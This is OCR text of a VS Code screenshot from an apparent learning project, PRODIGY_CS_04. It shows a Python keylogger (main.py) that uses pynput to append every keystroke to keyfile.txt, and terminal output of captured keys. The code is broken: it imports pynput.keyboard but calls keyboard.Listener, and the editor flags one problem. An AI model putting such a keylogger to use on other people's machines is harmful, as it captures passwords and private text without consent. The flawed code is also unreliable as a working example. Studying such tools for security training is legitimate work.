 File Edit Selection View Go Run Terminal Help PRODIGY_CS_04
EXPLORER
OPEN EDITORS 1 unsaved
main.py 1, U
keyfile.txt U
PRODIGY_CS_04
keyfile.txt U
main.py 1, U
test.txt U
1
3
main.py 1, U keyfile.txt U
main.py > ...
1 import pynput.keyboard
2 # Function to append pressed keys to the log
3 def keyPressed(key):
4 print(str(key))
5 with open("keyfile.txt", 'a') as logkey:
6 try:
7 char = key.char
8 #Write the log to a file
9 logkey.write(char)
10 except:
11 print("character not detected!")
12
13 if __name__ == "__main__":
14 listener = keyboard.Listener(on_press=keyPressed)
15 listener.start()
16 input()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
a'd'
dKey.space
character not detected!
'i'
i's'
sKey.space
character not detected!
'g'
g'r'
r'e'
e'a'
a't'
tKey.enter
character not detected!
Python
Code